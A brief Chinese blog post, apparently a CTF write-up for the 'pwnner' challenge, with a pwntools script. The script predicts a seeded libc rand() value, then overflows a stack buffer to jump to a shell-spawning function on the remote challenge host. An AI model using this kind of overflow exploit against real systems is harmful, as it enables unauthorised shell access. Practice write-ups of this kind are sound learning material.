请注意,本文编写于 1049 天前,最后修改于 1042 天前,其中某些信息可能已经过时。

pwnner



例行检查:



很明显是64位动态链接文件,ida查看:



这里很明显又是一道伪随机数题,不过比之前那一道更简单了一些:

pythonfrom pwn import*

from ctypes import*

io = remote('node5.anna.nssctf.cn',28114)

libc = cdll.LoadLibrary('/lib/x86_64-linux-gnu/libc.so.6')

buf = libc.rand(libc.srand(0x39))

io.sendlineafter(b'name:\n',str(buf))

getshell = 0x04008B6

payload = b'a'*(0x48)+p64(getshell)

io.sendline(payload)

io.interactive()

还是调用c函数库,直接照搬原题复刻伪随机数:

buf = libc.rand(libc.srand(0x39))

后面就是简单的栈溢出。

作者新手一枚,文章如有错误还请多多包涵。如果各位Dalao能够指出错误,那就再好不过了,红豆泥私密马赛!

如果对你有用的话,可以打赏哦

打赏

本文作者:Hyrink

本文链接:

版权声明:本博客所有文章除特别声明外,均采用 BY-NC-SA 许可协议。转载请注明出处!